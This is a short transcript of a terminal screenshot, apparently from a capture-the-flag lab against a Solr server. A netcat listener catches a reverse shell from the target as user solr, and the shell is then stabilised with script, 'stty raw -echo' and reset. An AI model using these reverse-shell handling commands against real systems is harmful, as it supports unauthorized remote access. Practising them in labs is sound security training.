 Archivo Acciones Editar Vista Ayuda
┌──(c04tl㉿olinki)-[~]
└─$ sudo nc -lvp 9999
listening on [any] 9999 ...
10.10.59.63: inverse host lookup failed: Unknown host
connect to [10.8.139.95] from (UNKNOWN) [10.10.59.63] 54416
script -q /dev/null -c bash
solr@solar:/opt/solr/server$ ^Z
zsh: suspended  sudo nc -lvp 9999
┌──(c04tl㉿olinki)-[~]
└─$ stty raw -echo; fg
[1]  + continued  sudo nc -lvp 9999
reset
reset
reset: unknown terminal type unknown
Terminal type? xterm